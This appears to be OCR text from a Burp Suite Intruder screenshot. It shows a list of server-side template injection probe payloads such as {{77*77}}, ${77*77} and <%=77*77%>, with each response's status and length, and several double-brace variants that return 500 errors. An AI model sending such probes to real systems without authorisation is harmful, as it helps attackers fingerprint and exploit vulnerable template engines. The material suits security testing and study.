 Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status Error Timeout Length <div>
0 200 10627 Unfortunately this pro...
1 {77*77} 200 10592 {77*77}
2 {{77*77}} 500 3528
3 {{{77*77}}} 500 3531
4 ${77*77} 200 10593 ${77*77}
5 ${{77*77}} 500 3530
6 #{77*77} 200 10593 #{77*77}
7 [[77*77]] 200 10594 [[77*77]]
8 {{=77*77}} 500 3528
9 [[${77*77}]] 200 10597 [[${77*77}]]
10 <%=77*77%> 200 10601 &lt;%=77*77%&gt;
11 ${xyz|77*77} 200 10597 ${xyz|77*77}
12 #set($x=77*77)${x} 200 10603 #set($x=77*77)${x}
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 3380
6